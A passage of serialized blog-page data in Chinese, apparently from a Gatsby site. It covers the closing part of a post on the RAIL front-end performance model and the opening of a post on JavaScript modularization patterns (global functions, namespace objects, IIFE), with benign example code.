href="#%E4%BC%98%E5%8C%96%E6%96%B9%E6%A1%88-3" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>优化方案</h2>\n<ul>\n<li>在手机设备上测试加载性能，选用中配的 3G 网络（400kb/s，400ms RTT），可以使用 <a href="https://www.webpagetest.org/easy" target="_blank" rel="nofollow noreferrer noopener">WebPageTest</a> 来测试</li>\n<li>要注意的是，即使用户的网络是 4G，但因为丢包或者网络波动，可能会比预期的更慢禁用渲染阻塞的资源</li>\n<li><a href="https://web.dev/render-blocking-resources/" target="_blank" rel="nofollow noreferrer noopener">禁用渲染阻塞的资源，延后加载</a></li>\n<li>可以采用 lazy load，code-splitting 等其他优化手段，让第一次加载的资源更少</li>\n</ul>\n<h1 id="总结"><a href="#%E6%80%BB%E7%BB%93" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h1>\n<p>为了提升用户在网站的交互体验而不断探索。你需要去理解用户如何感知你的站点，这样才能设置最佳的性能目标</p>\n<ul>\n<li>聚焦用户</li>\n<li>100ms 内响应用户的输入</li>\n<li>10ms 内产生 1 帧，在滚动或者动画执行时</li>\n<li>最大化主线程的空闲时间</li>\n<li>5s 内让网页变得可交互</li>\n</ul>',excerpt:"RAIL 是一个以用户为中心的性能模型，它把用户的体验拆分成几个关键点（例如，tap，scroll，load），并且帮你定义好了每一个的性能指标。 有以下四个方面： Response Animation Idle Load…",frontmatter:{date:"2021-07-23 02:25:10",path:"/performance-optimization-rail/",tags:"面试, 前端, 前端性能优化",title:"前端性能优化指标 RAIL",draft:null}},prePost:{html:'<h1 id="背景"><a href="#%E8%83%8C%E6%99%AF" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>背景</h1>\n<p>在 JavaScript 发展初期就是为了实现简单的页面交互逻辑，寥寥数语即可；如今 CPU、浏览器性能得到了极大的提升，很多页面逻辑迁移到了客户端（表单验证等），随着 web2.0 时代的到来，Ajax 技术得到广泛应用，jQuery 等前端库层出不穷，前端代码日益膨胀，此时在 JS 方面就会考虑使用模块化规范去管理。</p>\n<p>本文内容主要有理解模块化，为什么要模块化，模块化的优缺点以及模块化规范，并且介绍下开发中最流行的 CommonJS、AMD、ES6、CMD 规范。</p>\n<h1 id="模块化的理解"><a href="#%E6%A8%A1%E5%9D%97%E5%8C%96%E7%9A%84%E7%90%86%E8%A7%A3" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>模块化的理解</h1>\n<h2 id="什么是模块"><a href="#%E4%BB%80%E4%B9%88%E6%98%AF%E6%A8%A1%E5%9D%97" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>什么是模块?</h2>\n<ul>\n<li>将一个复杂的程序依据一定的规则(规范)封装成几个块(文件)，并组合在一起</li>\n<li>块的内部数据与实现是私有的，只是向外部暴露一些接口(方法)与外部其它模块通信</li>\n</ul>\n<h2 id="模块化的进化过程"><a href="#%E6%A8%A1%E5%9D%97%E5%8C%96%E7%9A%84%E8%BF%9B%E5%8C%96%E8%BF%87%E7%A8%8B" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>模块化的进化过程</h2>\n<h3 id="全局-function-模式-将不同的功能封装成不同的全局函数"><a href="#%E5%85%A8%E5%B1%80-function-%E6%A8%A1%E5%BC%8F-%E5%B0%86%E4%B8%8D%E5%90%8C%E7%9A%84%E5%8A%9F%E8%83%BD%E5%B0%81%E8%A3%85%E6%88%90%E4%B8%8D%E5%90%8C%E7%9A%84%E5%85%A8%E5%B1%80%E5%87%BD%E6%95%B0" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>全局 function 模式: 将不同的功能封装成不同的全局函数</h3>\n<ul>\n<li>编码: 将不同的功能封装成不同的全局函数</li>\n<li>问题: 污染全局命名空间, 容易引起命名冲突或数据不安全，而且模块成员之间看不出直接关系</li>\n</ul>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="57063488953448770000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`function m1() {\n  //...\n}\nfunction m2() {\n  //...\n}`, `57063488953448770000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">function</span> <span class="token function">m1</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token comment">//...</span>\n<span class="token punctuation">}</span>\n<span class="token keyword">function</span> <span class="token function">m2</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token comment">//...</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<h3 id="namespace-模式-简单对象封装"><a href="#namespace-%E6%A8%A1%E5%BC%8F-%E7%AE%80%E5%8D%95%E5%AF%B9%E8%B1%A1%E5%B0%81%E8%A3%85" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>namespace 模式: 简单对象封装</h3>\n<ul>\n<li>作用: 减少了全局变量，解决命名冲突</li>\n<li>问题: 数据不安全(外部可以直接修改模块内部的数据)</li>\n</ul>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="38824498696780020000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`let myModule = {\n  data: \'www.baidu.com\',\n  foo() {\n    console.log(\\`foo() \\${this.data}\\`);\n  },\n  bar() {\n    console.log(\\`bar() \\${this.data}\\`);\n  }\n};\nmyModule.data = \'other data\'; //能直接修改模块内部的数据\nmyModule.foo(); // foo() other data`, `38824498696780020000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">let</span> myModule <span class="token operator">=</span> <span class="token punctuation">{</span>\n  data<span class="token punctuation">:</span> <span class="token string">\'www.baidu.com\'</span><span class="token punctuation">,</span>\n  <span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n    console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token template-string"><span class="token template-punctuation string">`</span><span class="token string">foo() </span><span class="token interpolation"><span class="token interpolation-punctuation punctuation">${</span><span class="token keyword">this</span><span class="token punctuation">.</span>data<span class="token interpolation-punctuation punctuation">}</span></span><span class="token template-punctuation string">`</span></span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token punctuation">}</span><span class="token punctuation">,</span>\n  <span class="token function">bar</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n    console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token template-string"><span class="token template-punctuation string">`</span><span class="token string">bar() </span><span class="token interpolation"><span class="token interpolation-punctuation punctuation">${</span><span class="token keyword">this</span><span class="token punctuation">.</span>data<span class="token interpolation-punctuation punctuation">}</span></span><span class="token template-punctuation string">`</span></span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token punctuation">}</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span>\nmyModule<span class="token punctuation">.</span>data <span class="token operator">=</span> <span class="token string">\'other data\'</span><span class="token punctuation">;</span> <span class="token comment">//能直接修改模块内部的数据</span>\nmyModule<span class="token punctuation">.</span><span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">// foo() other data</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>这样的写法会暴露所有模块成员，内部状态可以被外部改写。</p>\n<h3 id="iife-模式：匿名函数自调用闭包"><a href="#iife-%E6%A8%A1%E5%BC%8F%EF%BC%9A%E5%8C%BF%E5%90%8D%E5%87%BD%E6%95%B0%E8%87%AA%E8%B0%83%E7%94%A8%E9%97%AD%E5%8C%85" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>IIFE 模式：匿名函数自调用(闭包)</h3>\n<ul>\n<li>作用: 数据是私有的，外部只能通过暴露的方法操作</li>\n<li>编码: 将数据和行为封装到一个函数内部，通过给 window 添加属性来向外暴露接口</li>\n<li>问题: 如果当前这个模块依赖另一个模块怎么办?</li>\n</ul>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="41472085212501450000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<!-- index.html 文件 -->\n<script type=&quot;text/javascript&quot; src=&quot;module.js&quot;></script>\n<script type=&quot;text/javascript&quot;>\n  myModule.foo();\n  myModule.bar();\n  console.log(myModule.data); //undefined 不能访问模块内部数据\n  myModule.data = \'xxxx\'; //不是修改的模块内部的data\n  myModule.foo(); //没有改变\n</script>`, `41472085212501450000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token comment">&lt;!-- index.html 文件 --></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>text/javascript<span class="token punctuation">"</span></span> <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>module.js<span class="token punctuation">"</span></span><span class="token punctuation">></span></span><span class="token script"></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>text/javascript<span class="token punctuation">"</span></span><span class="token punctuation">></span></span><span class="token script"><span class="token language-javascript">\n  myModule<span class="token punctuation">.</span><span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  myModule<span class="token punctuation">.</span><span class="token function">bar</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>myModule<span class="token punctuation">.</span>data<span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">//undefined 不能访问模块内部数据</span>\n  myModule<span class="token punctuation">.</span>data <span class="token operator">=</span> <span class="token string">\'xxxx\'</span><span class="token punctuation">;</span> <span class="token comment">//不是修改的模块内部的data</span>\n  myModule<span class="token punctuation">.</span><span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">//没有改变</span>\n</span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="23555782032250550000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`// module.js 文件\n(function(window) {\n  let data = \'www.baidu.com\';\n  //操作数据的函数\n  function foo() {\n    //用于暴露有函数\n    console.log(\\`foo() \\${data}\\`);\n  }\n  function bar() {\n    //用于暴露有函数\n    console.log(\\`bar() \\${data}\\`);\n    otherFun(); //内部调用\n  }\n  function otherFun() {\n    //内部私有的函数\n    console.log(\'otherFun()\');\n  }\n  //暴露行为\n  window.myModule = { foo, bar }; //ES6写法\n})(window);`, `23555782032250550000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token comment">// module.js 文件</span>\n<span class="token punctuation">(</span><span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">window</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token keyword">let</span> data <span class="token operator">=</span> <span class="token string">\'www.baidu.com\'</span><span class="token punctuation">;</span>\n  <span class="token comment">//操作数据的函数</span>\n  <span class="token keyword">function</span> <span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n    <span class="token comment">//用于暴露有函数</span>\n    console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token template-string"><span class="token template-punctuation string">`</span><span class="token string">foo() </span><span class="token interpolation"><span class="token interpolation-punctuation punctuation">${</span>data<span class="token interpolation-punctuation punctuation">}</span></span><span class="token template-punctuation string">`</span></span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token punctuation">}</span>\n  <span class="token keyword">function</span> <span class="token function">bar</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n    <span class="token comment">//用于暴露有函数</span>\n    console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token template-string"><span class="token template-punctuation string">`</span><span class="token string">bar() </span><span class="token interpolation"><span class="token interpolation-punctuation punctuation">${</span>data<span class="token interpolation-punctuation punctuation">}</span></span><span class="token template-punctuation string">`</span></span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n    <span class="token function">otherFun</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">//内部调用</span>\n  <span class="token punctuation">}</span>\n  <span class="token keyword">function</span> <span class="token function">otherFun</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n    <span class="token comment">//内部私有的函数</span>\n    console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">\'otherFun()\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token punctuation">}</span>\n  <span class="token comment">//暴露行为</span>\n  window<span class="token punctuation">.</span>myModule <span class="token operator">=</span> <span class="token punctuation">{</span> foo<span class="token punctuation">,</span> bar <span class="token punctuation">}</span><span class="token punctuation">;</span> <span class="token comment">//ES6写法</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">(</span>window<span class="token punctuation">)</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>最后得到的结果：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="73917574376646030000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`foo() www.baidu.com\nbar() www.baidu.com\notherFun()\nundefined\nfoo() www.baidu.com`, `73917574376646030000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">foo() www.baidu.com\nbar() www.baidu.com\notherFun()\nundefined\nfoo() www.baidu.com</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<h3 id="iife-模式增强-引入依赖"><a href="#iife-%E6%A8%A1%E5%BC%8F%E5%A2%9E%E5%BC%BA-%E5%BC%95%E5%85%A5%E4%BE%9D%E8%B5%96" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>IIFE 模式增强: 引入依赖</h3>\n<p>这就是现代模块实现的基石</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="79045071311614380000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`// module.js 文件\n(function(window, \\$) {\n  let data = \'www.baidu.com\';\n  //操作数据的函数\n  function foo() {\n    //用于暴露有函数\n    console.log(\\`foo() \\${data}\\`);\n    \\$(\'body\').css(\'background\', \'red\');\n  }\n  function bar() {\n    //用于暴露有函数\n    console.log(\\`bar() \\${data}\\`);\n    otherFun(); //内部调用\n  }\n  function otherFun() {\n    //内部私有的函数\n    console.log(\'otherFun()\');\n  }\n  //暴露行为\n  window.myModule = { foo, bar };\n})(window, jQuery);`, `79045071311614380000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token comment">// module.js 文件</span>\n<span class="token punctuation">(</span><span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">window<span class="token punctuation">,</span> $</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token keyword">let</span> data <span class="token operator">=</span> <span class="token string">\'www.baidu.com\'</span><span class="token punctuation">;</span>\n  <span class="token comment">//操作数据的函数</span>\n  <span class="token keyword">function</span> <span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n    <span class="token comment">//用于暴露有函数</span>\n    console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token template-string"><span class="token template-punctuation string">`</span><span class="token string">foo() </span><span class="token interpolation"><span class="token interpolation-punctuation punctuation">${</span>data<span class="token interpolation-punctuation punctuation">}</span></span><span class="token template-punctuation string">`</span></span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n    <span class="token function">$</span><span class="token punctuation">(</span><span class="token string">\'body\'</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">css</span><span class="token punctuation">(</span><span class="token string">\'background\'</span><span class="token punctuation">,</span> <span class="token string">\'red\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token punctuation">}</span>\n  <span class="token keyword">function</span> <span class="token function">bar</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n    <span class="token comment">//用于暴露有函数</span>\n    console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token template-string"><span class="token template-punctuation string">`</span><span class="token string">bar() </span><span class="token interpolation"><span class="token interpolation-punctuation punctuation">${</span>data<span class="token interpolation-punctuation punctuation">}</span></span><span class="token template-punctuation string">`</span></span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n    <span class="token function">otherFun</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">//内部调用</span>\n  <span class="token punctuation">}</span>\n  <span class="token keyword">function</span> <span class="token function">otherFun</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n    <span class="token comment">//内部私有的函数</span>\n    console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">\'otherFun()\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token punctuation">}</span>\n  <span class="token comment">//暴露行为</span>\n  window<span class="token punctuation">.</span>myModule <span class="token operator">=</span> <span class="token punctuation">{</span> foo<span class="token punctuation">,</span> bar <span class="token punctuation">}</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">(</span>window<span class="token punctuation">,</span> jQuery<span class="token punctuation">)</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="29848078041298764000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<!-- index.html 文件 -->\n<!-- 引入的 js 必须有一定顺序 -->\n<script type=&quot;text/javascript&quot; src=&quot;jquery-1.10.1.js&quot;></script>\n<script type=&quot;text/javascript&quot; src=&quot;module.js&quot;></script>\n<script type=&quot;text/javascript&quot;>\n  myModule.foo();\n</script>`, `29848078041298764000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token comment">&lt;!-- index.html 文件 --></span>\n<span class="token comment">&lt;!-- 引入的 js 必须有一定顺序 --></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>text/javascript<span class="token punctuation">"</span></span> <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>jquery-1.10.1.js<span class="token punctuation">"</span></span><span class="token punctuation">></span></span><span class="token script"></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>text/javascript<span class="token punctuation">"</span></span> <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>module.js<span class="token punctuation">"</span></span><span class="token punctuation">></span></span><span class="token script"></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n<span class="token 